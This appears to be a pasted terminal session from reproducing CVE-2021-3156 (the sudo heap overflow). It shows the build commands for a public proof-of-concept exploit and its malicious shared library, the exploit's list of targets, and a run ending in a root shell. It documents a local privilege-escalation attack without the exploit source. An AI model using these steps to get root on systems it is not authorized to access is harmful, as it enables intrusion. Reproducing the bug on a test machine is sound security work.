 ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
u)
#